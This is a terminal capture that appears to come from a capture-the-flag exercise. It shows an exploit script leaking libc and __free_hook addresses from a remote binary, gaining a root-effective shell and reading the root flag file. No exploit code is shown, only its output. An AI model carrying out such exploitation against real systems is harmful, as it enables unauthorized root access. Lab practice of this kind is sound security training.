 [noob@shell:Configuration_Utility]$ ./exploit.py REMOTE
[*] '/opt/Configuration_Utility/Protobs'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x3fe000)
    RUNPATH:  '/opt/Configuration_Utility'
[*] '/opt/Configuration_Utility/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 10.10.10.170 on port 4444: Done
[*] libc base address: 0x7f5d92a68000
[*] system address: 0x7f5d92abafd0
[*] __free_hook address: 0x7f5d92c4f5a8
[*] Switching to interactive mode
$ id
uid=1000(observer) gid=1000(observer) euid=0(root) groups=1000(observer)
$ cat /root/root.txt
73DA 7D8C5